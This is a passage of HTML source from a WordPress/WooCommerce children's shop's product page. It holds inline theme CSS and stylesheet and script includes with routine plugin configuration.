.error404 div.blog-post-excerpt, .babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, .babystreet-pulsator-accent .wpb_wrapper:after {
                border-color: #5ec9f1 !Important;
            }

            ::-moz-selection {
                background: #5ec9f1;
            }

            ::selection {
                background: #5ec9f1;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #5ec9f1;
            }

            /* Links hover color */
            a:hover {
                color: #5ec9f1;
            }

            /* Widgets Title Color */
            .sidebar .widget > h3:first-of-type, .sidebar .widget h2.widgettitle, .wpb_widgetised_column .box h3:first-of-type, h2.wpb_flickr_heading {
                background-color: #5ec9f1;
            }

            /* Buttons Default style */
                        .babystreet-wcs-swatches .swatch {
                border-radius: 50%;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
            }

            span.onsale, .babystreet-search-cart-holder:before, .babystreet-search-cart-holder:after {
                -webkit-border-radius: 3em;
                -moz-border-radius: 3em;
                border-radius: 3em;
            }

            .count_holder .count_info {
                -webkit-border-radius: 3px 3em 3em 3px;
                -moz-border-radius: 3px 3em 3em 3px;
                border-radius: 3px 3em 3em 3px;
            }

            .count_holder .count_info_left {
                -webkit-border-radius: 3em 3px 3px 3em;
                -moz-border-radius: 3em 3px 3px 3em;
                border-radius: 3em 3px 3px 3em;
            }

            .product-type-external .count_holder .count_info_left {
                border-radius: 3em 3em 3em 3em;
            }

            div:not(.sidebar) div.widget_search input[type="text"], div:not(.sidebar) div.widget_product_search input[type="text"], a.button, .r_more_blog, a.mob-menu-toggle i, a.mob-menu-toggle i:after, .wishlist_table .links a.button.add_to_cart_button, .wcv-navigation ul.menu.horizontal li a, form .vendor_sort select, .wcv-pro-dashboard input[type="submit"], .babystreet-pricing-table-button a, .widget_display_search input#bbp_search, #bbpress-forums > #subscription-toggle a.subscription-toggle, .bbp-topic-title span.bbp-st-topic-support, div.quantity, .babystreet-wcs-swatches .swatch.swatch-label, .babystreet_banner_buton, .woocommerce .wishlist_table td.product-add-to-cart a.button, .widget_shopping_cart_content p.buttons .button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, #bbpress-forums #bbp-search-form #bbp_search, input[type="submit"], form.mc4wp-form input[type=submit], form.mc4wp-form input[type=email] {
                border-radius: 2em !important;
            }

                        /* Wordpress Default Buttons Color */
            a.button, .r_more_blog, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #f764cc;
                box-shadow: 0 0 0 3px #f764cc;
            }
            .wishlist_table .add_to_cart.button {
                box-shadow: 0 0 0 3px #f764cc !important;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .r_more_blog:hover, .widget_shopping_cart_content p.buttons .button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .babystreet-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
                box-shadow: 0 0 0 3px #444444;
            }
            .wishlist_table .add_to_cart.button:hover {
                box-shadow: 0 0 0 3px #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #333333;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #f764cc;
            }

            .count_holder .countdown_time_tiny {
                color: #f764cc;
            }

            /* Standard page title color (no background image) */
            #babystreet_page_title h1.heading-title, #babystreet_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .babystreet-dark-skin #babystreet_page_title h1.heading-title a, body.single-post .babystreet_title_holder .blog-post-meta a {
                color: #183a5c;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .babystreet_title_holder h6 {
                color: #49a3b9;
            }

            /* Customized page title color (with background image) */
            #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, #babystreet_page_title.babystreet_title_holder.title_has_image h6, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h6, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #333333;
            }

            /* Standard page title background color (no background image) */
            .babystreet_title_holder, .babystreet_title_holder .inner:before, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                background-color: #ebf7fa;
            }

            
            /* Standard page title border color (no background image) */
            .babystreet_title_holder, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .babystreet_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) small, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

                            #babystreet_page_title h1.heading-title {
                    font-family: "Hensa-Regular" !important;
                    font-size: 64px;
                }
            
            /* Top Menu Bar Visible on Mobile */
                        @media only screen and (max-width: 1279px) {#header_top {display: none !Important}}                        /* Header top bar background color */
            #header_top {
                background-color: #57c1db;
                            }
            .babystreet-main-menu-left #header.babystreet-has-header-top #logo.babystreet_text_logo {
                background-color: #57c1db !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-wishlist-counter a, #header .babystreet-search-cart-holder .video_controlls a, .babystreet_mega_text_block .widget > h3:first-of-type {
                color: #5ec9f1;
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item > a, body.babystreet_transparent_header #header #main-menu ul.menu > li:hover > a, body.babystreet_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
                color: #f764cc;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.babystreet-highlight-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                background-color: #5ec9f1;
            }

            #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                border-color: #5ec9f1;
            }

                                    #main-menu ul.menu > li > a, #babystreet_footer_menu > li a, #header #logo .babystreet-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #57c1db;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .babystreet-top-bar-message, .babystreet-top-bar-message a, #header_top .babystreet-social ul li a {
                color: #ffffff            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.babystreet_transparent_header ul#topnav2 > li > a:hover {
                color: #f95fcd !important;
            }

            /* Header top bar menu links hover background color */
            
            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #fcfcfc;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-title, body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li > a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) .babystreet-search-cart-holder .video_controlls a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-subtitle, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #main-menu ul.menu > li > a {
                    color: #ffffff !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-title, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message a, body.babystreet_transparent_header.babystreet-transparent-dark #header_top .babystreet-social ul li a, body.babystreet_transparent_header.babystreet-transparent-dark ul#topnav2 > li > a, body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-subtitle, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a {
                    color: #333333 !Important;
                }

                /* Transparent menu hover color */
                                        body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a:hover, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li.current-menu-item > a {
                    color: #333333 !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #333333 !Important;
                }

                        }

            /* Page Title background */
                                      #babystreet_page_title:not(.title_has_image) {
                   background: url("https://kidsmug.com/wp-content/uploads/2022/12/header-bg.jpg");
               }

           
            /* Header background */
                        
            #header, #header.babystreet-sticksy:before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background: url("https://kidsmug.com/wp-content/uploads/2022/11/footer-bg.jpg")top left no-repeat scroll;
            }

                        #footer {
                background-size: cover;
            }
            #footer > .inner:nth-of-type(2) {
            padding-bottom: 50px;
            }
                                    #footer {
                background-color: #f7f7f6;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #5ec9f1;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #babystreet_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #babystreet_footer_menu > li a, #powered .babystreet-social ul li a {
                color: #ffffff;
            }
            
            /* footer_links_color */
            #footer > .inner a {
                color: #183a5c;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                                color: #183a5c;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                                    font-family: "Quicksand";
                                font-size: 18px;
                color: #777777;
            }

            #header #logo .babystreet-logo-subtitle, #header2 #logo .babystreet-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                                        h1, h2, h3, h4, h5, h6, p.wp-block-cover-text, .babystreet-product-summary-wrapper div.babystreet-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a, .babystreet-header-user-data small, a.babystreet-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .babystreet-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .babystreet-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #babystreet_footer_menu > li a, .babystreet-pagination-numbers .owl-dot:before, .babystreet-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .babystreet-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .babystreet-event-countdown .is-countdown, .babystreet-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title, .babystreet-counter-h1, .babystreet-typed-h1, .babystreet-typed-h2, .babystreet-typed-h3, .babystreet-typed-h4, .babystreet-typed-h5, .babystreet-typed-h6, .babystreet-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .babystreet-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .babystreet-product-slide-price, .babystreet-counter-h4, .babystreet-counter-h5, .babystreet-search-cart-holder #search input[type="text"], .babystreet-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .babystreet-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .babystreet-products-list-view div.prod_hold .name, .babystreet_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .babystreet-wishlist-counter .babystreet-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                    font-family: "Quicksand";
                }

                .u-column1 h2, .u-column2 h3, .babystreet_title_holder h1.heading-title {
                    font-family: "Quicksand" !important;
                }

                
                                #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_colum_title > a {
                    font-family: "Quicksand";
                }

                
                                a.button, input.button, .babystreet-filter-widgets-triger, .babystreet-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .babystreet_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .babystreet-pricing-table-button a, .vc_btn3 {
                    font-family: "Quicksand";
                }

                                        /* H1 */
                        h1, .babystreet-counter-h1, .babystreet-typed-h1, #tab-reviews #reply-title, .babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
                color: #183a5c;
                font-size: 60px;
            font-weight:700;font-style:normal;            }

            /* H2 */
                        h2, .babystreet-counter-h2, p.wp-block-cover-text, .babystreet-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #183a5c;
                font-size: 48px;
            font-weight:700;font-style:normal;            }
            .babystreet-portfolio-categories ul li a {
                color: #183a5c; 
            }

            /* H3 */
                        h3, .babystreet-counter-h3, .babystreet-typed-h3, .woocommerce p.cart-empty {
                color: #183a5c;
                font-size: 30px;
            font-weight:700;font-style:normal;            }

            /* H4 */
                        h4, .babystreet-counter-h4, .babystreet-typed-h4 {
                color: #183a5c;
                font-size: 24px;
            font-weight:700;font-style:normal;            }

            /* H5 */
                        h5, .babystreet-counter-h5, .babystreet-typed-h5 {
                color: #183a5c;
                font-size: 21px;
            font-weight:500;font-style:normal;            }

            /* H6 */
                        h6, .babystreet-counter-h6, .babystreet-typed-h6 {
                color: #183a5c;
                font-size: 19px;
            font-weight:500;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.babystreet_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
                        @media only screen and (min-width: 320px) and (max-width: 767px) {
                body div.prod_hold, body li.product-category, body div.product-category {
                    width: 49.5% !important;
                }
                body div.prod_hold {
                    padding: 7px;
                }
                div.prod_hold .name  {
                    font-size:12px;
                    text-transform: none;
                }
                .prod_hold .price_hold {
                    font-size: 13px;
                    font-weight: 500;
                }
                .prod_hold .babystreet-list-prod-summary, div.prod_hold .links {
                    padding: 10px 0px;
                    left: 0px;
                    right: 0px;
                }
                div.prod_hold .links {
                    padding: 0px 0px 15px 0px;
                    top: auto !important;
                    position: relative;
                    opacity: 1;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, div.prod_hold .links a.button.product_type_external:before, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link, div.prod_hold .links a.button.add_to_cart_button:before, a.babystreet-quick-view-link, a.babystreet-quick-view-link i:before, .links a.compare.button, .links a.add_to_wishlist.button, .links a.add_to_wishlist, .links a.add_to_wishlist::before {
                    width: 28px;
                    height: 28px;
                    line-height: 28px !important;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link {
                    margin-right: 0 !important;
                }
                div.prod_hold .sale {
                    display: none;
                }
            }

            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .babystreet-product-slide-cart .button.add_to_cart_button {
                background-color: #f95fcd !important;
                box-shadow: 0 0 0 3px #f95fcd;
            }

            .add_to_cart_inline + .links a.button.add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #f95fcd !important;
            }

            table.compare-list .add-to-cart td a.babystreet-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
/*# sourceURL=babystreet-style-inline-css */
</style>
<link rel='stylesheet' id='babystreet-responsive-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5_shims-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='et-line-font-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='flaticon-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='font' id='hensa-regular-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/Hensa-Regular.ttf.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='preload' as='font' id='feather-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/feather.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://kidsmug.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11679817823' type='text/css' media='all' />
<link rel='stylesheet' id='babystreet-wcs-frontend-css' href='https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/css/babystreet-plugin-swatches.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kidsmug.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","search_nonce":"69b22c56d4"};
//# sourceURL=fs-enhanced-select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"545d96c2c3","useremail_nonce":"e4bb69ccb3","url_nonce":"886cd9a87d","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https://kidsmug.com/product/lebraz-pink-pencil-case/","referral_url_type":"1","static_referral_url":"https://kidsmug.com","empty_campain_msg":" Please select the Campaign","is_checkout_page":""};
//# sourceURL=fs-affiliates-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https://kidsmug.com/product/lebraz-pink-pencil-case/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
//# sourceURL=fs_social_actions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=9.0" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","pay_save_nonce":"bce2deeeea","unpaid_commission":"04a489c9ca","request_submit_confirm":"Are you sure, you want to submit the request?"};
//# sourceURL=fs-affiliates-dashboard-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kidsmug.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
